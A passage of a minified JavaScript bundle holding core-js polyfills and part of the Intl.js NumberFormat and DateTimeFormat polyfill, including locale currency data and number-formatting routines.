R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 